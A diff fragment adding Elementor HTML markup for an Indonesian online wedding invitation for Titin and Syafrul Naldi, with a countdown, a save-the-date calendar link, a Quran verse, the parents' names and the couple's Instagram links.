+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section data-dce-background-image-url="1.jpeg"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-830b80c elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+											data-id="830b80c" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+											<div class="elementor-container elementor-column-gap-default">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26368fd"
+													data-id="26368fd" data-element_type="column" data-e-type="column">
+													<div class="elementor-widget-wrap">
+													</div>
+												</div>
+											</div>
+										</section>
+										<div class="elementor-element elementor-element-70b4f7a elementor-widget elementor-widget-spacer"
+											data-id="70b4f7a" data-element_type="widget" data-e-type="widget"
+											data-widget_type="spacer.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-spacer">
+													<div class="elementor-spacer-inner"></div>
+												</div>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-5e1c801 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="5e1c801" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">THE WEDDING
+													OF</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#7A4E7A"
+											class="elementor-element elementor-element-eec0b78 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="eec0b78" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Titin &amp;
+													Naldi</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-c21e6b5 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="c21e6b5" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Kepada
+													Yth.<br>Bapak/Ibu/Saudara/i</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-46dd640 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="46dd640" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">Tamu Undangan
+												</h2>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-a90a6c5 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="a90a6c5" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
+													jika ada kesalahan dalam penulisan nama / gelar.</h2>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-247fd59 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button"
+											data-id="247fd59" data-element_type="widget" data-e-type="widget"
+											id="btn_open" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+											data-widget_type="button.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-button-wrapper">
+													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
+														role="button">
+														<span class="elementor-button-content-wrapper">
+															<span class="elementor-button-icon">
+																<i aria-hidden="true" class="fas fa-book-open"></i>
+															</span>
+															<span class="elementor-button-text">Buka Undangan</span>
+														</span>
+													</a>
+												</div>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-31c324d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
+							data-id="31c324d" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b48666"
+									data-id="9b48666" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-343781c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="343781c" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-aa6e0ee animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="aa6e0ee" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-ffa462f animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="ffa462f" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-c8accff animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="c8accff" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-93dce08 animated-slow elementor-widget__width-inherit content elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="93dce08" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">THE WEDDING OF
+												</p>
+											</div>
+										</div>
+										<section
+											class="elementor-section elementor-inner-section elementor-element elementor-element-05f9a29 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="05f9a29" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-default">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12d889a"
+													data-id="12d889a" data-element_type="column" data-e-type="column">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<section
+															class="elementor-section elementor-inner-section elementor-element elementor-element-7fc9a0d elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
+															data-id="7fc9a0d" data-element_type="section"
+															data-e-type="section"
+															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:1000}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e0fffc"
+																	data-id="8e0fffc" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<section
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-228c4da elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																			data-id="228c4da"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7729edb"
+																					data-id="7729edb"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div class="elementor-widget-wrap">
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																		<section
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-cfef633 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																			data-id="cfef633"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div data-dce-background-image-url="2.jpeg"
+																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2332a1"
+																					data-id="b2332a1"
+																					data-element_type="column"
+																					data-e-type="column"
+																					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																	</div>
+																</div>
+															</div>
+														</section>
+														<div data-dce-title-color="#7A4E7A"
+															class="elementor-element elementor-element-62628c2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="62628c2" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<h2
+																	class="elementor-heading-title elementor-size-default">
+																	Titin &amp; Naldi</h2>
+															</div>
+														</div>
+													</div>
+												</div>
+											</div>
+										</section>
+										<div data-dce-title-color="#333333"
+											class="elementor-element elementor-element-6be91cc animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="6be91cc" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">Jumat, 21
+													Agustus 2026</p>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-7354219 animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown"
+											data-id="7354219" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}"
+											data-widget_type="countdown.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-countdown-wrapper" data-date="1787302800">
+													<div class="elementor-countdown-item"><span
+															class="elementor-countdown-digits elementor-countdown-days"></span>
+														<span class="elementor-countdown-label">Hari</span>
+													</div>
+													<div class="elementor-countdown-item"><span
+															class="elementor-countdown-digits elementor-countdown-hours"></span>
+														<span class="elementor-countdown-label">Jam</span>
+													</div>
+													<div class="elementor-countdown-item"><span
+															class="elementor-countdown-digits elementor-countdown-minutes"></span>
+														<span class="elementor-countdown-label">Menit</span>
+													</div>
+													<div class="elementor-countdown-item"><span
+															class="elementor-countdown-digits elementor-countdown-seconds"></span>
+														<span class="elementor-countdown-label">Detik</span>
+													</div>
+												</div>
+											</div>
+										</div>
+										<div data-dce-background-color="#7A4E7A"
+											class="elementor-element elementor-element-2efaae2 animated-slow elementor-align-center elementor-invisible elementor-widget elementor-widget-wds_calendar"
+											data-id="2efaae2" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
+											data-widget_type="wds_calendar.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-button-wrapper">
+
+													<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20of%20Titin%20%26%20Naldi&details=THE%20WEDDING%20OF%20%3A%3Cbr%3E%3Cbr%3ETintin%3Cbr%3E%26amp%3B%3Cbr%3ESyafrul%20Naldi%3Cbr%3E%3Cbr%3EJumat%2C%2021%20Agustus%202026&dates=20260821T020000Z%2F20260822T020000Z"
+														class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
+														target="_blank" rel="nofollow" role="button"> <span
+															class="elementor-button-content-wrapper wds-flexbox">
+															<span
+																class="elementor-button-icon elementor-align-icon-row">
+																<i aria-hidden="true" class="fas fa-calendar-check"></i>
+															</span>
+															<span class="elementor-button-text">Simpan Tanggal</span>
+														</span>
+													</a>
+
+												</div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-9ca6030 animated-slow elementor-widget__width-auto elementor-view-default elementor-invisible elementor-widget elementor-widget-icon"
+											data-id="9ca6030" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1600}"
+											data-widget_type="icon.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations">
+													<div class="elementor-icon-wrapper">
+														<div class="elementor-icon">
+															<i aria-hidden="true" class="hm hm-arrow-down"></i>
+														</div>
+													</div>
+												</div>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#7A4E7A"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-d57c3e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="d57c3e8" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+							<div class="elementor-background-overlay"></div>
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d8f496a"
+									data-id="d8f496a" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div data-dce-title-color="#FFFFFF"
+											class="elementor-element elementor-element-8591f9e animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="8591f9e" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">"Dan di antara
+													tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan
+													untukmu dari jenismu sendiri, agar kamu cenderung dan merasa
+													tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan
+													sayang."</p>
+											</div>
+										</div>
+										<div data-dce-title-color="#FFFFFF"
+											class="elementor-element elementor-element-33389ca animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
+											data-id="33389ca" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+											data-widget_type="heading.default">
+											<div class="elementor-widget-container">
+												<p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum :
+													21</p>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-8eb96e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="8eb96e8" data-element_type="section" data-e-type="section" id="mempelai"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bac0f3"
+									data-id="4bac0f3" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-c65d3ba animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="c65d3ba" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-9b36100 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="9b36100" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-489cb55 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="489cb55" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-412ce89 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="412ce89" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section data-dce-background-color="#FFFFFF95"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-3d53fe0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="3d53fe0" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-no">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b5be87 elementor-invisible"
+													data-id="0b5be87" data-element_type="column" data-e-type="column"
+													data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div data-dce-title-color="#333333"
+															class="elementor-element elementor-element-c738695 animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="c738695" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<p
+																	class="elementor-heading-title elementor-size-default">
+																	<b>Assalamu’alaikum Warahmatullahi
+																		Wabarakatuh</b><br>
+																	<br>
+																	Maha Suci Allah yang telah menciptakan makhluk-Nya
+																	berpasang-pasangan. Ya Allah semoga ridho-Mu
+																	tercurah mengiringi pernikahan kami.
+																</p>
+															</div>
+														</div>
+														<section
+															class="elementor-section elementor-inner-section elementor-element elementor-element-5667e4c wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+															data-id="5667e4c" data-element_type="section"
+															data-e-type="section"
+															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd872dc"
+																	data-id="fd872dc" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<div class="elementor-element elementor-element-5bf198b animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="5bf198b" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<img src="wp-content/uploads/elementor/thumbs/ilustrasi-5-2-r1qxta01ewrljtulwi15kxk6wgo5uh2sxawa5vfts8.jpg"
+																					title="ilustrasi 5 (2)"
+																					alt="ilustrasi 5 (2)"
+																					loading="lazy">
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-e990ba2 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="e990ba2" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Tintin</h2>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-4b6c66c animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="4b6c66c" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					Putri Tunggal dari</p>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-013dc67 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="013dc67" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					Bapak Kumala Husein (Alm) dan
+																					<br>Ibu
+																					Liem Asen Moy
+																				</p>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
+																			data-id="a1fb631" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="button.default">
+																			<div class="elementor-widget-container">
+																				<div class="elementor-button-wrapper">
+																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
+																						href="https://www.instagram.com/titindede/"
+																						target="_blank" rel="nofollow">
+																						<span
+																							class="elementor-button-content-wrapper">
+																							<span
+																								class="elementor-button-icon">
+																								<i aria-hidden="true"
+																									class="fab fa-instagram"></i>
+																							</span>
+																							<span
+																								class="elementor-button-text">titindede</span>
+																						</span>
+																					</a>
+																				</div>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-09df9b7 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="09df9b7" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					&amp;</h2>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-611442b animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="611442b" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<img src="wp-content/uploads/elementor/thumbs/ilustrasi-5-3-r1qxta01ewrljtulwi15kxk6wgo5uh2sxawa5vfts8.jpg"
+																					title="ilustrasi 5 (3)"
+																					alt="ilustrasi 5 (3)"
+																					loading="lazy">
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-5b2ac20 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="5b2ac20" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Syafrul Naldi</h2>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="9717fd7" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					Putra Pertama dari</p>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-2e437b6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
+																			data-id="2e437b6" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					Bapak Khairul Rayd dan Ibu Khairanis
+																				</p>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-50d3cb7 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
+																			data-id="50d3cb7" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+																			data-widget_type="button.default">
+																			<div class="elementor-widget-container">
+																				<div class="elementor-button-wrapper">
+																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
+																						href="https://www.instagram.com/naldi4007/"
+																						target="_blank" rel="nofollow">
+																						<span
+																							class="elementor-button-content-wrapper">
+																							<span
+																								class="elementor-button-icon">
+																								<i aria-hidden="true"
+																									class="fab fa-instagram"></i>
+																							</span>
